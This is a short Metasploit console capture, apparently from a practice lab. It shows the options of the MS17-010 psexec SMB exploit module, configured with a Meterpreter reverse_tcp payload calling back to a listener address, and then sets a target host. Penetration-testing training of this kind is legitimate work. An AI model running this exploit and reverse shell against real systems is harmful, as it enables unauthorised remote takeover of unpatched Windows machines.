 msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.4
rhosts => 10.10.10.4